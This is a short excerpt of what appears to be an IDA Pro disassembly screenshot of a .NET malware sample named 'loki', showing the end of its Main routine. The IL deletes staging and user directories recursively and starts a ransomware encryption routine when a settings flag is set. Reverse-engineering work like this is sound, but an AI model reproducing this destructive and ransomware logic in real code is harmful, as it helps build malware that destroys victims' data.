 IDA View-A Hex View-1 Structures Enums Imports Exports
loc_349B:
ldsfld string loki.Program::dir
call void loki.loki.Utilies.Hardware.Hardware::info(string dir)
ldsfld string loki.Program::dir
ldc.i4.1
call void [mscorlib]System.IO.Directory::Delete(string, bool)
ldsfld string loki.GetDirPath::User_Name
ldc.i4.1
call void [mscorlib]System.IO.Directory::Delete(string, bool)
ldsfld bool loki.Settings::ransomware
brfalse.s loc_34C7
call void loki.loki.Ransomware.RansomwareCrypt::start()
loc_34C7:
ret
}
100.00% (-70,1597) (723,548) 000030B4 00003400: loki.Program__Main (Synchronized with Hex View-1)